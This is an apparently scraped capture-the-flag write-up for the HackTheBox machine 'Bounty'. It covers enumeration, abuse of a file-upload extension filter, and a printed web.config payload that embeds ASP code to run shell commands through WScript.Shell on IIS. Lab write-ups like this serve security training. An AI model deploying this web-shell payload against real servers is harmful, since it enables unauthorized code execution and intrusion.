HackTheBox - Bounty

Starting with a basic nmap scan using nmap automator
└─$ autonmap 10.10.10.93 All 2 ⚙
Running all scans on 10.10.10.93
Host is likely running Windows
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
80/tcp open http
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
80/tcp open http
No new ports
Here we only have port 80 open which is running a web server

There is nothing in the source code of the webpage

Adding the entry in the etc/hosts file

Running a gobuster scan on the website


On http://10.10.10.93/aspnet_client/ we get a 403 forbidden : access denied

On http://10.10.10.93/aspnet_client/system_web/ we get the same 403 access denied

Same access denied on http://10.10.10.93/uploadedfiles/

We know that the server is running ASP.NET so we will try to run gobuster for finding aspx extension files
We get

Going to http://10.10.10.93/transfer.aspx

It looks some kind of file upload page
So now we'll create a dummy aspx file and try to upload it

We get an error while uploading the .aspx file
Creating a new file with .png extension

And we have successfully uploaded .png file

Now viewing the same upload request in the burp


Sending it to repeater and changing the extension of the file


Trying a bunch of different extensions we find that we can upload .config file
We find a blog giving detailed instructions on how to exploit this
Now creating a file web.config as stated in the article and uploading it
And the web.config file is successfully uploaded
From the gobuster scan we ran previously we know that there is a directory called uploadedfiles
According to the article if we see 3 after uploading and viewing the web.config file in the browser then the target is vulnerable and we have successfully exploited it
So by modifying the code in the web.config file and re-uploading it again we can gain a code execution
<?xml version=”1.0″ encoding=”UTF-8″?><br />
<configuration><br />
<system.webServer><br />
<handlers accessPolicy=”Read, Script, Write”><br />
<add name=”web_config” path=”*.config” verb=”*” modules=”IsapiModule” scriptProcessor=”%windir%\system32\inetsrv\asp.dll” resourceType=”Unspecified” requireAccess=”Write” preCondition=”bitness64″ /><br />
</handlers><br />
<security><br />
<requestFiltering><br />
<fileExtensions><br />
<remove fileExtension=”.config” /><br />
</fileExtensions><br />
<hiddenSegments><br />
<remove segment=”web.config” /><br />
</hiddenSegments><br />
</requestFiltering><br />
</security><br />
</system.webServer><br />
<appSettings><br />
</appSettings><br />
</configuration><br />
<!–
<% Response.write(“-“&”->”)<br />
Response.write(“</p>
<pre>”)</p>
<p>Set wShell1 = CreateObject(“WScript.Shell”)
Set cmd1 = wShell1.Exec(“whoami”)
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing</p>
<p>Response.write(output1)
Response.write(“</pre>
<p><!-“&”-“) %><br />
–><br />
Modifying the asp code in the file and uploading the file
Here's the modified code

Setting up tcpdum on our attacker machine to see if the command execution works

We get back the response

Now we can run any code of our choice over here
